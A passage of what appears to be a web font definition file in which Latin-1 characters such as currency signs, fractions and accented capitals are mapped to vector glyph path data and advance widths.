54xm694,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm624,-810v6,-8,10,-16,5,-20v-18,6,-44,12,-65,5v-7,27,-34,54,-47,75v28,-1,49,-8,74,-12v7,-12,18,-27,33,-48","w":744},"\u00a1":{"d":"1,1v0,3,6,8,4,12v23,11,54,-19,75,-29r125,-493r-23,-2v-31,99,-61,191,-91,276v-30,85,-60,163,-90,236xm200,-629v1,47,42,-2,64,4v-2,-37,18,-50,12,-70v-51,0,-76,22,-76,66","w":193},"\u00a2":{"d":"332,-516v0,-20,-65,-28,-90,-26r22,-68r-30,0r-23,73v-102,17,-226,150,-151,258v14,20,33,32,56,39r-25,78r30,0r23,-73v39,5,167,-46,161,-81v-1,-8,-6,-11,-12,-6v-31,24,-79,61,-132,35r68,-215v1,-1,38,25,40,24v7,2,69,-29,63,-38xm200,-504r-64,202v-24,-21,-36,-46,-36,-77v0,-75,33,-116,100,-125","w":312},"\u00a3":{"d":"605,-548v0,126,-85,224,-182,263r6,15v110,-43,247,-155,247,-281v0,-106,-76,-177,-192,-172v-190,8,-304,189,-336,375r-130,0r-9,23r134,0v-31,140,-71,259,-140,334r4,7v160,-55,422,-61,576,0r-18,49r11,4v14,-29,37,-67,68,-112v-205,-66,-433,-26,-600,33v93,-89,146,-170,182,-315r173,-1r7,-22r-175,0v20,-80,49,-225,67,-244v28,-55,104,-114,172,-112v92,3,135,54,135,156","w":667},"\u00a4":{"d":"46,-85r18,18r45,-43v53,44,130,44,186,0r44,44r19,-19r-44,-44v44,-64,44,-124,0,-187r44,-44r-19,-19r-44,44v-55,-44,-130,-44,-187,0r-44,-44r-19,19r45,44v-45,55,-46,129,0,187xm85,-222v0,-64,55,-118,117,-118v63,0,120,55,117,117v-3,71,-47,115,-117,118v-64,3,-117,-53,-117,-117","w":403},"\u00a5":{"d":"710,-125r-142,3r31,-82r109,-1r30,-31v-70,2,-113,3,-128,3r146,-381v0,-4,-4,-7,-10,-4r-68,35v-35,87,-67,172,-96,257v-17,49,-28,81,-33,94r-289,2r26,-278v4,-45,8,-102,-10,-111r-77,41v41,78,1,205,-1,309v0,23,-3,36,-4,39r-102,2r-31,30v39,-4,83,-6,132,-6r0,84r-129,2r-31,30v41,-4,95,-6,164,-6v17,69,52,103,106,103v52,0,108,-34,169,-103r32,0v-56,130,-95,199,-240,209v-61,4,-166,-38,-201,-38v-29,-6,-112,46,-113,65v0,8,8,12,24,12v15,0,39,-3,70,-9v233,72,443,-78,513,-239r123,0xm535,-204v-17,29,-36,54,-59,82r-214,2v-3,-22,-4,-50,-3,-84r276,0xm451,-94v-36,38,-51,62,-106,62v-38,0,-64,-21,-78,-62r184,0xm497,-122r37,-48r-19,48r-18,0","w":816},"\u00a6":{"d":"95,-675r0,350r41,0r0,-350r-41,0xm95,-175r0,349r41,0r0,-349r-41,0","w":231},"\u00a7":{"d":"407,-65v61,-31,126,-83,120,-150v-11,-128,-279,-239,-278,-377v0,-15,4,-32,12,-50v25,-20,56,-30,94,-30v64,0,131,27,200,80r35,-79v-64,-30,-121,-45,-170,-45v-116,0,-233,75,-233,178v0,19,2,35,7,47v-116,34,-180,140,-82,235v35,34,69,69,107,102v79,69,117,131,117,185v0,35,-16,67,-48,96v-105,16,-218,-44,-281,-93r-40,77v50,33,122,58,196,58v144,0,287,-95,244,-234xm200,-477v51,87,182,179,230,245v36,48,35,104,-8,138v-12,9,-19,14,-21,16v-64,-105,-141,-143,-217,-226v-58,-64,-58,-151,16,-173","w":562},"\u00a8":{"d":"197,-428v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm67,-428v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":295},"\u00a9":{"d":"402,25v293,0,488,-153,488,-440v0,-198,-108,-305,-306,-305v-170,0,-302,58,-382,154v-36,42,-54,81,-54,117v2,10,30,19,35,26v-7,-75,73,-158,126,-203v37,-32,173,-70,241,-70v171,0,286,118,286,288v0,251,-131,398,-380,398v-260,0,-492,-274,-353,-527v94,-172,302,-224,576,-224v10,0,15,-3,15,-9v0,-13,-73,-19,-100,-20v-266,-5,-401,58,-520,199v-46,54,-69,124,-69,222v0,194,194,394,397,394xm656,-520v25,0,45,-32,45,-56v0,-40,-80,-63,-125,-63v-190,0,-379,177,-372,368v4,127,129,218,268,184v47,-12,180,-55,170,-84v0,-7,-7,-13,-21,-18v-77,41,-86,57,-168,60v-107,3,-167,-61,-167,-168v0,-136,106,-299,235,-292v38,2,123,12,107,57v0,8,9,12,28,12","w":900},"\u00aa":{"d":"248,-595v-108,-21,-216,73,-216,158v0,24,11,36,33,36v27,0,58,-23,93,-69v-8,21,-12,37,-12,47v4,41,68,13,97,11v6,0,9,-8,2,-8v-21,2,-57,7,-57,-16v0,-23,20,-76,60,-159xm75,-455v2,-53,53,-140,126,-111v-40,87,-76,130,-107,130v-13,0,-19,-6,-19,-19","w":229},"\u00ab":{"d":"149,-255r-128,96r77,113r47,-31r-70,-98r88,-63xm260,-255r-128,96r77,113r47,-31r-70,-98r88,-63","w":331},"\u00ac":{"d":"95,-164r320,0r0,139r41,0r0,-180r-361,0r0,41","w":551},"\u00ae":{"d":"637,-150v-16,9,-189,-99,-184,-131v0,-6,10,-14,30,-23v82,-40,177,-60,239,-122v65,-65,50,-138,-42,-172v-91,-33,-304,-10,-376,13v-5,12,-37,44,-41,60v0,11,5,16,15,16v69,-25,175,-44,269,-44v157,0,188,60,99,128v-62,47,-149,69,-226,102v-29,12,-44,27,-44,48v-16,40,180,188,235,188v22,0,38,-23,51,-35r50,-52r-20,-24v-30,32,-48,48,-55,48xm402,25v293,0,488,-153,488,-440v0,-198,-108,-305,-306,-305v-170,0,-302,58,-382,154v-36,42,-54,81,-54,117v2,10,30,19,35,26v-7,-75,73,-158,126,-203v37,-32,173,-70,241,-70v171,0,286,118,286,288v0,251,-131,398,-380,398v-260,0,-492,-274,-353,-527v94,-172,302,-224,576,-224v10,0,15,-3,15,-9v0,-13,-73,-19,-100,-20v-266,-5,-401,58,-520,199v-46,54,-69,124,-69,222v0,194,194,394,397,394xm438,-529v-15,0,-32,7,-51,21v-38,76,-78,143,-102,236v-25,97,-40,150,-40,161v3,42,36,4,49,-3v6,-4,11,-8,16,-11v33,-113,47,-168,95,-292v26,-67,42,-93,33,-112","w":900},"\u00b0":{"d":"297,-329v0,-61,-41,-101,-101,-101v-60,0,-101,40,-101,101v0,60,40,101,101,101v61,0,101,-41,101,-101xm122,-329v0,-40,34,-74,74,-74v40,0,74,34,74,74v0,39,-34,74,-74,74v-40,0,-74,-35,-74,-74","w":331},"\u00b1":{"d":"276,-85r0,-139r139,0r0,-41r-139,0r0,-139r-41,0r0,139r-139,0r0,41r139,0r0,139r41,0xm96,-41r0,41r319,0r0,-41r-319,0","w":551},"\u00b2":{"d":"276,-179v9,10,38,-39,41,-41v0,-6,-34,-9,-102,-9v-36,0,-70,2,-100,5r169,-123v34,-29,51,-54,51,-76v0,-30,-25,-45,-76,-45v-29,0,-64,5,-106,16r-30,41v2,6,10,-1,14,-2v33,-11,62,-17,88,-17v34,0,51,11,51,33v0,21,-21,49,-62,83v-62,51,-116,90,-163,117v-10,6,-17,11,-10,17v50,-14,182,-21,237,-5","w":341},"\u00b3":{"d":"118,-422v35,-6,177,-22,176,19v-1,33,-86,54,-129,57v-12,11,-35,24,-43,36v5,23,109,43,109,85v0,56,-101,92,-170,73v-5,7,12,24,26,24v76,0,183,-70,190,-129v-4,-27,-80,-55,-110,-72v94,-22,184,-57,175,-95v-12,-52,-112,-47,-176,-40v-19,22,-33,31,-48,42","w":321},"\u00b4":{"d":"211,-434v29,-16,26,-66,-15,-66v-16,0,-29,7,-40,22r-88,113r40,0","w":333},"\u00b6":{"d":"390,-566v-1,-94,-2,-80,78,-94r0,-20r-229,0v-107,-4,-195,80,-194,183v0,107,76,177,185,176r0,207v1,85,1,84,-78,94r0,20r131,0r0,-647r54,0r0,647r131,0r0,-20v-31,-4,-66,-3,-74,-26v-10,-157,-2,-353,-4,-520","w":513},"\u00b7":{"d":"183,-239v0,-28,-26,-51,-54,-51v-27,0,-51,24,-51,51v0,28,24,50,52,50v27,0,53,-22,53,-50","w":265},"\u2219":{"d":"183,-239v0,-28,-26,-51,-54,-51v-27,0,-51,24,-51,51v0,28,24,50,52,50v27,0,53,-22,53,-50","w":265},"\u00b8":{"d":"84,87v-2,36,-50,58,-90,62r9,19v87,-28,130,-60,130,-96v0,-33,-21,-49,-64,-48r23,-29r-24,0r-45,62v28,-8,63,0,61,30","w":198},"\u00b9":{"d":"96,-379r93,-48r-87,246v15,0,32,-11,47,-14r100,-280v-1,-2,-3,-3,-6,-3r-147,84r0,15","w":241},"\u00ba":{"d":"225,-584v-27,8,-52,-24,-57,-27v-19,13,-33,10,-47,16v3,8,8,14,15,19v-51,27,-93,70,-93,131v0,34,13,51,40,51v73,0,133,-84,120,-169v18,-16,30,-16,22,-21xm162,-562v12,54,-8,145,-51,145v-40,0,-30,-69,-10,-101v13,-21,26,-38,42,-48v11,3,17,4,19,4","w":201},"\u00bb":{"d":"140,-46r128,-96v-29,-37,-54,-74,-77,-113r-47,31v24,38,45,65,70,98r-88,64xm28,-46r128,-96r-77,-113r-47,31r70,98r-88,64","w":331},"\u00bc":{"d":"524,-63v52,0,71,1,88,12v9,-6,21,-29,29,-39v0,-5,-16,-7,-49,-7r-55,1r76,-193v-3,-8,-9,-2,-24,3r-24,8v-17,63,-43,123,-66,183v-50,0,-98,5,-142,11v57,-64,112,-127,154,-204v0,-5,-2,-3,-6,-2v-14,5,-28,8,-41,10v-34,78,-100,179,-150,227v6,10,25,-2,36,-1v39,-6,84,-9,137,-9v-14,46,-27,63,-21,67r42,-15v5,-20,10,-35,16,-52xm479,-522r-378,541v6,5,21,-4,30,-5r373,-529v7,-9,9,-14,6,-14xm96,-379r93,-48r-87,246v15,0,32,-11,47,-14r100,-280v-1,-2,-3,-3,-6,-3r-147,84r0,15","w":691},"\u00bd":{"d":"556,13v9,9,39,-38,41,-40v0,-6,-34,-9,-102,-9v-36,0,-70,2,-100,5r169,-123v34,-29,51,-54,51,-76v0,-30,-25,-45,-76,-45v-29,0,-64,5,-106,16r-30,41v2,6,10,-1,14,-2v33,-11,62,-17,88,-17v34,0,51,11,51,33v0,21,-21,49,-62,83v-62,51,-116,90,-163,117v-10,6,-17,11,-10,16v38,-12,113,-14,176,-12v22,1,66,-5,59,13xm479,-522r-378,541v6,5,21,-4,30,-5r373,-529v7,-9,9,-14,6,-14xm96,-379r93,-48r-87,246v15,0,32,-11,47,-14r100,-280v-1,-2,-3,-3,-6,-3r-147,84r0,15","w":673},"\u00be":{"d":"362,-430v-12,-52,-112,-47,-176,-40v-19,22,-33,31,-48,42v35,-6,177,-22,176,19v-1,33,-86,54,-129,57v-12,11,-35,24,-43,36v5,23,109,43,109,85v0,56,-101,92,-170,73v-5,7,12,24,26,24v76,0,183,-70,190,-129v-4,-27,-80,-55,-110,-72v94,-22,184,-57,175,-95xm584,-63v52,0,71,1,88,12v9,-6,21,-29,29,-39v0,-5,-16,-7,-49,-7r-55,1r76,-194v-5,-9,-36,11,-48,12v-17,63,-43,123,-66,183v-50,0,-98,5,-142,11v57,-64,112,-127,154,-204v0,-5,-2,-3,-6,-2v-14,5,-28,8,-41,10v-34,78,-100,179,-150,227v6,10,25,-2,36,-1v39,-6,84,-9,137,-9v-14,46,-27,63,-21,67r42,-15v5,-20,10,-35,16,-52xm559,-522r-378,541v6,5,21,-4,30,-5r373,-529v7,-9,9,-14,6,-14","w":741},"\u00bf":{"d":"218,-8v-61,-2,-107,-34,-107,-95v0,-154,228,-183,237,-334v4,-73,-42,-60,-52,-8v-14,71,-42,80,-76,111r-129,117v-29,35,-44,73,-44,114v-1,69,60,118,135,118v121,0,234,-56,234,-167v0,-34,-24,-75,-55,-75v-28,0,-107,37,-57,58v34,2,57,23,58,56v3,71,-66,107,-144,105xm330,-617v1,47,42,-2,64,4v-2,-37,18,-50,12,-70v-51,0,-76,22,-76,66","w":395},"\u00c0":{"d":"-12,-78v0,54,42,87,96,85v144,-4,295,-129,391,-252r149,0r-56,200v-17,64,59,66,99,35r100,-78r-15,-12v-47,39,-79,58,-96,58v-15,0,-12,-17,-8,-30r54,-169v69,-17,72,-11,108,-46v20,-19,28,-32,14,-50v-30,17,-57,44,-105,41v0,-12,36,-112,91,-306v27,-96,-108,-103,-195,-73v-43,47,-65,73,-65,76v0,6,3,9,10,9v1,-3,131,-45,151,-38v23,-3,30,29,22,51v-59,183,-89,277,-89,281r-125,0r148,-256v4,-14,10,-26,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-138,-5,-353,97,-353,223xm59,-118v-4,-91,108,-137,209,-134r155,4v-99,136,-190,204,-271,204v-51,0,-91,-25,-93,-74xm731,-746r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0"},"\u00c1":{"d":"-12,-78v0,54,42,87,96,85v144,-4,295,-129,391,-252r149,0r-56,200v-17,64,59,66,99,35r100,-78r-15,-12v-47,39,-79,58,-96,58v-15,0,-12,-17,-8,-30r54,-169v69,-17,72,-11,108,-46v20,-19,28,-32,14,-50v-30,17,-57,44,-105,41v0,-12,36,-112,91,-306v27,-96,-108,-103,-195,-73v-43,47,-65,73,-65,76v0,6,3,9,10,9v1,-3,131,-45,151,-38v23,-3,30,29,22,51v-59,183,-89,277,-89,281r-125,0r148,-256v4,-14,10,-26,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-138,-5,-353,97,-353,223xm59,-118v-4,-91,108,-137,209,-134r155,4v-99,136,-190,204,-271,204v-51,0,-91,-25,-93,-74xm685,-746r88,-113v16,-30,76,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0"},"\u00c2":{"d":"-12,-78v0,54,42,87,96,85v144,-4,295,-129,391,-252r149,0r-56,200v-17,64,59,66,99,35r100,-78r-15,-12v-47,39,-79,58,-96,58v-15,0,-12,-17,-8,-30r54,-169v69,-17,72,-11,108,-46v20,-19,28,-32,14,-50v-30,17,-57,44,-105,41v0,-12,36,-112,91,-306v27,-96,-108,-103,-195,-73v-43,47,-65,73,-65,76v0,6,3,9,10,9v1,-3,131,-45,151,-38v23,-3,30,29,22,51v-59,183,-89,277,-89,281r-125,0r148,-256v4,-14,10,-26,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-138,-5,-353,97,-353,223xm59,-118v-4,-91,108,-137,209,-134r155,4v-99,136,-190,204,-271,204v-51,0,-91,-25,-93,-74xm631,-749v53,-16,99,-34,137,-59v9,21,19,40,30,58v17,-17,31,-30,44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126"},"\u00c3":{"d":"-12,-78v0,54,42,87,96,85v144,-4,295,-129,391,-252r149,0r-56,200v-17,64,59,66,99,35r100,-78r-15,-12v-47,39,-79,58,-96,58v-15,0,-12,-17,-8,-30r54,-169v69,-17,72,-11,108,-46v20,-19,28,-32,14,-50v-30,17,-57,44,-105,41v0,-12,36,-112,91,-306v27,-96,-108,-103,-195,-73v-43,47,-65,73,-65,76v0,6,3,9,10,9v1,-3,131,-45,151,-38v23,-3,30,29,22,51v-59,183,-89,277,-89,281r-125,0r148,-256v4,-14,10,-26,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-138,-5,-353,97,-353,223xm59,-118v-4,-91,108,-137,209,-134r155,4v-99,136,-190,204,-271,204v-51,0,-91,-25,-93,-74xm671,-772v25,6,101,41,145,18v27,-14,55,-37,81,-72r-7,-7v-31,21,-55,32,-72,32v-19,6,-103,-39,-112,-41v-12,0,-36,29,-72,87r7,5v14,-15,24,-22,30,-22"},"\u00c4":{"d":"-12,-78v0,54,42,87,96,85v144,-4,295,-129,391,-252r149,0r-56,200v-17,64,59,66,99,35r100,-78r-15,-12v-47,39,-79,58,-96,58v-15,0,-12,-17,-8,-30r54,-169v69,-17,72,-11,108,-46v20,-19,28,-32,14,-50v-30,17,-57,44,-105,41v0,-12,36,-112,91,-306v27,-96,-108,-103,-195,-73v-43,47,-65,73,-65,76v0,6,3,9,10,9v1,-3,131,-45,151,-38v23,-3,30,29,22,51v-59,183,-89,277,-89,281r-125,0r148,-256v4,-14,10,-26,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-138,-5,-353,97,-353,223xm59,-118v-4,-91,108,-137,209,-134r155,4v-99,136,-190,204,-271,204v-51,0,-91,-25,-93,-74xm808,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm678,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5"},"\u00c5":{"d":"-12,-78v0,54,42,87,96,85v144,-4,295,-129,391,-252r149,0r-56,200v-17,64,59,66,99,35r100,-78r-15,-12v-47,39,-79,58,-96,58v-15,0,-12,-17,-8,-30r54,-169v69,-17,72,-11,108,-46v20,-19,28,-32,14,-50v-30,17,-57,44,-105,41v0,-12,36,-112,91,-306v27,-96,-108,-103,-195,-73v-43,47,-65,73,-65,76v0,6,3,9,10,9v1,-3,131,-45,151,-38v23,-3,30,29,22,51v-59,183,-89,277,-89,281r-125,0r148,-256v4,-14,10,-26,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-138,-5,-353,97,-353,223xm59,-118v-4,-91,108,-137,209,-134r155,4v-99,136,-190,204,-271,204v-51,0,-91,-25,-93,-74xm805,-825v0,-42,-30,-77,-80,-73v-39,3,-67,28,-68,75v-1,43,31,73,74,73v42,0,74,-33,74,-75xm675,-825v0,-29,20,-52,51,-55v34,-3,61,22,61,56v0,31,-24,56,-55,56v-32,0,-57,-25,-57,-57"},"\u00c6":{"d":"59,-118v0,-99,123,-136,242,-133r122,3v-99,136,-190,204,-271,204v-48,0,-94,-30,-93,-74xm907,-346r-147,36v-15,5,-29,9,-41,14v13,-51,26,-97,39,-139v22,50,77,68,149,89xm1053,-104v5,73,-122,132,-203,127v-78,-5,-163,-36,-166,-116v-5,-133,163,-233,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-70,-15,-197,-25,-197,-95v0,-71,114,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40v32,36,99,1,99,-43v0,-49,-69,-72,-124,-71v-108,1,-205,41,-260,99v34,-84,11,-131,-83,-131v-28,0,-61,5,-99,16v-43,47,-65,73,-65,76v-1,7,5,10,11,8v43,-18,93,-37,150,-37v23,0,30,28,22,51r-78,239v-7,23,-10,37,-11,42r-125,0r148,-256v4,-5,10,-28,-1,-30v-5,0,-26,11,-65,33v-38,96,-85,179,-140,248r-120,0v-149,-8,-349,99,-353,223v-1,54,42,86,96,85v117,0,247,-84,391,-252r149,0r-33,111v-17,57,-25,91,-25,104v-3,46,52,49,85,30v37,27,103,41,196,41v109,0,278,-74,281,-164v1,-29,-23,-57,-52,-56v-33,0,-51,14,-53,42v20,7,30,18,30,33","w":1167},"\u00c7":{"d":"332,91v-2,36,-50,58,-91,62r10,19v87,-28,130,-60,130,-96v0,-33,-21,-49,-64,-48r7,-9v65,3,260,-64,265,-109v0,-5,-4,-9,-12,-12v-109,57,-110,77,-221,77v-151,0,-227,-76,-227,-227v0,-182,140,-399,314,-389v52,3,170,19,150,84v31,20,73,-17,73,-56v0,-47,-96,-71,-151,-71v-244,0,-470,221,-470,466v0,136,120,236,256,237r-30,42v28,-8,63,0,61,30","w":625},"\u00c8":{"d":"495,-545v32,36,99,1,99,-43v0,-49,-69,-71,-124,-71v-122,0,-314,83,-304,194v7,78,63,92,154,119v-115,26,-307,130,-304,243v4,117,103,144,244,144v99,0,281,-73,281,-164v0,-29,-23,-57,-52,-56v-33,1,-51,15,-53,42v20,7,30,18,30,33v0,72,-123,127,-203,127v-71,0,-166,-49,-166,-116v0,-128,170,-234,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-67,-11,-112,-21,-133,-28v-43,-15,-64,-37,-64,-67v0,-71,115,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40xm474,-747r-88,-113v-16,-30,-76,-32,-74,11v0,14,6,25,19,33r103,69r40,0","w":580},"\u00c9":{"d":"495,-545v32,36,99,1,99,-43v0,-49,-69,-71,-124,-71v-122,0,-314,83,-304,194v7,78,63,92,154,119v-115,26,-307,130,-304,243v4,117,103,144,244,144v99,0,281,-73,281,-164v0,-29,-23,-57,-52,-56v-33,1,-51,15,-53,42v20,7,30,18,30,33v0,72,-123,127,-203,127v-71,0,-166,-49,-166,-116v0,-128,170,-234,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-67,-11,-112,-21,-133,-28v-43,-15,-64,-37,-64,-67v0,-71,115,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40xm433,-747r88,-113v16,-30,76,-32,74,11v0,14,-6,25,-19,33r-103,69r-40,0","w":580},"\u00ca":{"d":"495,-545v32,36,99,1,99,-43v0,-49,-69,-71,-124,-71v-122,0,-314,83,-304,194v7,78,63,92,154,119v-115,26,-307,130,-304,243v4,117,103,144,244,144v99,0,281,-73,281,-164v0,-29,-23,-57,-52,-56v-33,1,-51,15,-53,42v20,7,30,18,30,33v0,72,-123,127,-203,127v-71,0,-166,-49,-166,-116v0,-128,170,-234,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-67,-11,-112,-21,-133,-28v-43,-15,-64,-37,-64,-67v0,-71,115,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40xm400,-750v53,-16,99,-34,137,-59v9,21,19,40,30,58v16,-16,31,-29,44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":580},"\u00cb":{"d":"495,-545v32,36,99,1,99,-43v0,-49,-69,-71,-124,-71v-122,0,-314,83,-304,194v7,78,63,92,154,119v-115,26,-307,130,-304,243v4,117,103,144,244,144v99,0,281,-73,281,-164v0,-29,-23,-57,-52,-56v-33,1,-51,15,-53,42v20,7,30,18,30,33v0,72,-123,127,-203,127v-71,0,-166,-49,-166,-116v0,-128,170,-234,292,-251v31,-21,47,-35,47,-41v0,-7,-3,-11,-10,-12v-67,-11,-112,-21,-133,-28v-43,-15,-64,-37,-64,-67v0,-71,115,-140,190,-140v39,0,98,18,97,47v0,12,-7,25,-21,40xm498,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm368,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":580},"\u00cc":{"d":"22,-132v0,81,82,138,166,136v201,-5,341,-100,403,-270v44,-120,52,-252,53,-420v0,-6,-3,-11,-9,-15v-66,58,-110,87,-133,87v-42,0,5,-66,7,-81v0,-4,-3,-6,-9,-6v-1,0,-27,9,-75,29v-22,9,-53,120,-2,117v39,-2,108,-41,137,-67v19,16,10,85,10,120v0,101,-43,257,-84,321v-70,110,-162,166,-280,168v-66,1,-124,-30,-124,-92v0,-65,77,-218,150,-263v0,-5,-3,-7,-8,-7v-3,0,-41,16,-114,48v-32,34,-88,135,-88,195xm584,-747r-88,-113v-16,-30,-76,-32,-74,11v0,13,6,24,19,33r103,69r40,0","w":648},"\u00cd":{"d":"22,-132v0,81,82,138,166,136v201,-5,341,-100,403,-270v44,-120,52,-252,53,-420v0,-6,-3,-11,-9,-15v-66,58,-110,87,-133,87v-42,0,5,-66,7,-81v0,-4,-3,-6,-9,-6v-1,0,-27,9,-75,29v-22,9,-53,120,-2,117v39,-2,108,-41,137,-67v19,16,10,85,10,120v0,101,-43,257,-84,321v-70,110,-162,166,-280,168v-66,1,-124,-30,-124,-92v0,-65,77,-218,150,-263v0,-5,-3,-7,-8,-7v-3,0,-41,16,-114,48v-32,34,-88,135,-88,195xm455,-747r88,-113v16,-30,76,-32,74,11v0,13,-6,24,-19,33r-103,69r-40,0","w":648},"\u00ce":{"d":"22,-132v0,81,82,138,166,136v201,-5,341,-100,403,-270v44,-120,52,-252,53,-420v0,-6,-3,-11,-9,-15v-66,58,-110,87,-133,87v-42,0,5,-66,7,-81v0,-4,-3,-6,-9,-6v-1,0,-27,9,-75,29v-22,9,-53,120,-2,117v39,-2,108,-41,137,-67v19,16,10,85,10,120v0,101,-43,257,-84,321v-70,110,-162,166,-280,168v-66,1,-124,-30,-124,-92v0,-65,77,-218,150,-263v0,-5,-3,-7,-8,-7v-3,0,-41,16,-114,48v-32,34,-88,135,-88,195xm461,-749v53,-16,99,-34,137,-59v9,21,19,40,30,58v17,-17,31,-30,44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":648},"\u00cf":{"d":"22,-132v0,81,82,138,166,136v201,-5,341,-100,403,-270v44,-120,52,-252,53,-420v0,-6,-3,-11,-9,-15v-66,58,-110,87,-133,87v-42,0,5,-66,7,-81v0,-4,-3,-6,-9,-6v-1,0,-27,9,-75,29v-22,9,-53,120,-2,117v39,-2,108,-41,137,-67v19,16,10,85,10,120v0,101,-43,257,-84,321v-70,110,-162,166,-280,168v-66,1,-124,-30,-124,-92v0,-65,77,-218,150,-263v0,-5,-3,-7,-8,-7v-3,0,-41,16,-114,48v-32,34,-88,135,-88,195xm621,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm491,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":648},"\u00d1":{"d":"909,-631v22,238,-68,407,-150,574r-45,-223v-27,-130,-38,-192,-88,-293v-51,-103,-89,-119,-215,-106r-73,77v0,5,2,7,6,8v94,-64,203,-17,234,65v60,158,97,362,129,548v9,0,23,-6,41,-18v71,-119,179,-323,215,-534r21,-140v-25,-35,-60,41,-75,42xm-3,-66v-1,58,42,87,100,87v63,0,121,-21,171,-67v65,-60,177,-202,210,-336v17,-70,31,-114,25,-166r-57,38v-27,186,-77,342,-185,444v-45,43,-92,63,-140,63v-35,0,-66,-39,-65,-73v0,-61,52,-137,156,-228v0,-6,-3,-9,-9,-9r-88,27v-52,40,-117,148,-118,220xm671,-772v25,6,101,41,145,18v27,-14,55,-37,81,-72r-7,-7v-31,21,-55,32,-72,32v-19,6,-103,-39,-112,-41v-12,0,-36,29,-72,87r7,5v14,-15,24,-22,30,-22","w":915},"\u00d2":{"d":"122,-260v0,-220,131,-388,339,-389v31,0,72,13,121,40v44,-13,70,-23,77,-30v-39,-28,-87,-41,-144,-41v-230,0,-470,210,-470,436v0,156,117,268,273,266v171,-3,296,-125,365,-255v33,-63,51,-114,51,-155v0,-87,-64,-208,-139,-142v-13,11,-18,26,-18,41v53,-9,85,53,85,108v0,173,-152,374,-321,374v-128,0,-219,-123,-219,-253xm474,-747r-88,-113v-16,-30,-76,-32,-74,11v0,14,6,25,19,33r103,69r40,0","w":746},"\u00d3":{"d":"122,-260v0,-220,131,-388,339,-389v31,0,72,13,121,40v44,-13,70,-23,77,-30v-39,-28,-87,-41,-144,-41v-230,0,-470,210,-470,436v0,156,117,268,273,266v171,-3,296,-125,365,-255v33,-63,51,-114,51,-155v0,-87,-64,-208,-139,-142v-13,11,-18,26,-18,41v53,-9,85,53,85,108v0,173,-152,374,-321,374v-128,0,-219,-123,-219,-253xm433,-747r88,-113v16,-30,76,-32,74,11v0,14,-6,25,-19,33r-103,69r-40,0","w":746},"\u00d4":{"d":"122,-260v0,-220,131,-388,339,-389v31,0,72,13,121,40v44,-13,70,-23,77,-30v-39,-28,-87,-41,-144,-41v-230,0,-470,210,-470,436v0,156,117,268,273,266v171,-3,296,-125,365,-255v33,-63,51,-114,51,-155v0,-87,-64,-208,-139,-142v-13,11,-18,26,-18,41v53,-9,85,53,85,108v0,173,-152,374,-321,374v-128,0,-219,-123,-219,-253xm459,-750v53,-16,99,-34,137,-59v9,21,19,40,30,58r44,-39v-22,-33,-40,-65,-54,-96v-57,57,-111,99,-161,126","w":746},"\u00d5":{"d":"122,-260v0,-220,131,-388,339,-389v31,0,72,13,121,40v44,-13,70,-23,77,-30v-39,-28,-87,-41,-144,-41v-230,0,-470,210,-470,436v0,156,117,268,273,266v171,-3,296,-125,365,-255v33,-63,51,-114,51,-155v0,-87,-64,-208,-139,-142v-13,11,-18,26,-18,41v53,-9,85,53,85,108v0,173,-152,374,-321,374v-128,0,-219,-123,-219,-253xm437,-771v25,6,102,41,145,18v28,-15,56,-37,81,-72r-7,-7v-31,21,-55,32,-72,32v-18,6,-103,-41,-112,-41v-11,0,-35,29,-72,87r7,5v14,-15,24,-22,30,-22","w":746},"\u00d6":{"d":"122,-260v0,-220,131,-388,339,-389v31,0,72,13,121,40v44,-13,70,-23,77,-30v-39,-28,-87,-41,-144,-41v-230,0,-470,210,-470,436v0,156,117,268,273,266v171,-3,296,-125,365,-255v33,-63,51,-114,51,-155v0,-87,-64,-208,-139,-142v-13,11,-18,26,-18,41v53,-9,85,53,85,108v0,173,-152,374,-321,374v-128,0,-219,-123,-219,-253xm560,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5xm430,-825v-7,27,-34,54,-47,75v3,6,10,1,18,-1r56,-11v3,-14,42,-46,38,-68v-18,6,-44,12,-65,5","w":746},"\u00d7":{"d":"252,-152